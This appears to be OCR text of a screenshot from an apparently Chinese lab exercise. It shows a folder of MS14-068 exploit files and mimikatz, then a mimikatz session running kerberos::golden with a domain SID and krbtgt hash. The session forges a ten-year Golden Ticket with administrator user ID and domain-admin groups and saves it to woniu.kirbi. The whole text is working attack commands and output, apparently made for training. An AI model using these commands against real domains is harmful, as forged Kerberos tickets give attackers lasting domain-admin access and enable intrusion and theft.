 计算机 ▸ 本地磁盘 (D:) ▸ ms14-068
组织 ▼ 包含到库中 ▼ 共享 ▼ 新建文件夹
最近访问的位置
库
视频
图片
文档
音乐
计算机
名称
mimikatz
MS14-068
ms14068
TGT_li@woniuxy.com.ccache
woniu.kirbi
新建文本文档
6 个对象
mimikatz 2.2.0 x64 (oe.eo)
bi
ERROR kuhl_m_kerberos_golden ; Krbtgt key size length must be 32 (16 bytes) for
rc4_hmac_nt
mimikatz # kerberos::golden /user:li /domain:wonixy.com /sid:S-1-5-21-158246089-
49326684-4097947318 /krbtgt:8961f71dc5ac6bd2b72297cea85544c3 /ticket:woniu.kirbi
User      : li
Domain    : wonixy.com (WONIXY)
SID       : S-1-5-21-158246089-49326684-4097947318
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8961f71dc5ac6bd2b72297cea85544c3 - rc4_hmac_nt
Lifetime  : 2023/3/8 15:04:16 ; 2033/3/5 15:04:16 ; 2033/3/5 15:04:16
-> Ticket : woniu.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #